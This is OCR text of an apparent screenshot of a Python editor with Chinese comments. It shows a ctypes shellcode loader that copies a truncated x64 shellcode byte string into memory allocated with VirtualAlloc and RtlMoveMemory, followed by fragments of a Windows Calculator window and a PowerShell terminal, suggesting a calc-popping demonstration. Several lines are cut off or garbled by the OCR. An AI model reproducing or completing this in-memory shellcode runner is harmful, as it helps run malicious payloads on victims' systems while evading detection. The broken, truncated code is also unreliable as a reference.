 27 import ctypes
28
29 shellcode = b"\xfcH\x83\xe4\xf0\xe8\xc0\x00\x00\x00AQAPRQVH1\xd2eH\x8bR`H\x8bR\x
ac<a|\x02, A\xc1\x
30
31 shellcode = bytearray(shellcode)
32 # 设置VirtualAlloc返回类型为ctypes.c_uint64
33 ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
34 # 申请内存
35 ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shell
(0x40))
36
37 # 放入shellcode
38 buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
39 ctypes.windll.kernel32.RtlMoveMemory(
40 ctypes.c_uint64(ptr),
41 buf,
42 ctypes.c_int(len(shellcode))
43 )
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。